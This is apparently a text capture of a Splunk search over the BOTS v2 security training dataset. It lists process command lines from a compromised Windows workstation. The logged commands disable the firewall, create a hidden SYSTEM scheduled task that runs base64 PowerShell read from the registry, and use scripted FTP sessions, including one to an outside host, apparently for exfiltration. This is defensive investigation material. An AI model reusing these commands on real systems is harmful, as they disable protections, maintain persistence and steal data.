 splunk>enterprise Apps phamthanhsang-cs Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=botsv2 sourcetype=xmlwineventlog host=wrk-btun ParentProcessId=3712 All time
|reverse
|table _time CommandLine ProcessId
10 events (before 6/5/25 2:46:47.000 PM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
_time CommandLine ProcessId
2017-08-24 10:33:29 "C:\Windows\system32\netsh.exe"  advfirewall set allprofiles state off 4456
2017-08-24 10:36:49 "C:\Windows\system32\ftp.exe"  -i -s:winsys32.dll 4540
2017-08-24 10:39:09 "C:\Windows\system32\whoami.exe"  /user 4668
2017-08-24 10:45:03 "C:\Windows\system32\schtasks.exe"  /Create /F /RU system /SC DAILY /ST 10:26 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c 3360
\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
2017-08-24 10:46:35 "C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\billy.tun\AppData\Local\Temp\_lvk8kdj.cmdline" 4360
2017-08-24 10:52:13 "C:\Windows\system32\net.exe"  share 2128
2017-08-26 12:42:06 "C:\Windows\system32\ftp.exe"  -i -s:winsys64.dll 5644
2017-08-26 13:13:34 "C:\Windows\system32\ftp.exe"  -i -s:winsys64.dll 3756
2017-08-26 13:43:37 "C:\Windows\system32\ftp.exe"  open hildegardsfarm.com 3592
2017-08-26 13:46:08 "C:\Windows\system32\ftp.exe"  -i -s:singlefile.dll 5260